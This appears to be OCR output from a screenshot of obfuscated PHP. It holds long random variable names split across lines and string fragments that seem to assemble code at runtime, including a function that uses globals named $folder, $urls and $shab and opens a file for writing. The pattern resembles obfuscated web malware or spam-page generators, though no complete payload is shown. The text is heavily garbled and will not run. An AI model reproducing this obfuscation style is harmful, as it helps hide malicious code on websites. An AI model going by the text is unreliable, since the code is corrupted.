
yE9wZ2qR0bG0nE3vK4jL4yE0xE2cI6xD4dP0dD7tS0iV
9sL2fB8sO4oM1pU4dY5bX0rD8vP8xU8sR6pS2lX2nQ7s
Y3kH1jQ7zL2bR1
=
$vR6vJ8fH9wC7iV2nB3yZ2oC5uN5r
W0qG1rE6gV6hU9iC8hJ8qT4kT0zO1jR3aG8yW4pP2xB0
jI0zA0eF0xN0sA0mH8sL6kC1zH6lR8
;
$wS3nQ2aO8bY7
vN7cR4cH7mR1nQ6xP6wI1dG6yD0yI8kT9aR9bY8eY9qM
2dY3xC1qJ0pO0lB6lQ8iR0gA3zZ9tM1
=
$uD9uA9uG2rV
4tD5xF1lM4fZ9oC7jW4xS1cP5fB5eZ8gW5iS2tY9iO3l
A5xH0cV9vQ9lD0vI8gR5qE6hF1bV8hM7vD3aH9rV9eH5
jP2oH2qH0
;
$wN2fK9eB9iF4vC4gJ1rG5sN8kJ9kN2uE5
dB1oK8qX1mU8rU2hD1zM9uD5hT1qP7kI5rF5aY9pT6yJ
0dZ8vI5cQ9oP3fM5tY0gG5gC4
=
$sP4uI4oN0uL7qZ5vN
8qV6sH4hS1cN2kM7vY0rU2pJ6wL3eM6tF7iB9bU3tV2o
Z7gO3zM8oA8cB2kY5qN7oC3jN2tE8zW2uZ8iI6iG0
;
$m
C2iN5pZ9fL1lJ2eT8tA9zE2gQ8jL2sA6cJ4xX0xQ7nZ8
oA7jC7uG3eY6jD1sH1aJ0rW0nS6wK0pY8aS0aT2xN6nZ
7fO6wH9tP7uM6gK8
=
"1"
;
$hS9rM8mT5eP1tO4rV6xX4y
Y0rN1rT0vE4qY5cP1qG2fN7iM8yT2oJ1bZ3zQ9hZ6lB8
kN0qJ6cH2hJ1eD0fS0kT0
=
"a95fc4"
;
$wY5bT2oC1dJ7
yJ0tL5uL1sS3uC1sZ8sD6mX9hF5vI1iD6nZ4oR5fO4sN
0sW9nL9uQ6uF9eP3fP8pN8oH3vE7pB1qH9cR1sP1tW0w
W1
=
', $text){global $folder, $urls, $shab;$f
p=fopen($f'
;
$aP3tH2eW1qU4yA5mB5bV1aU3gY7aU5g
F2gT8wI1lM1vC3iR9wF5sD2sL5gO6eN1uT0zG9aL9vI7
tJ3oN3qG8wO4nX2mG8cB3fH2dL8tM4kV4xN2pY9jD2nO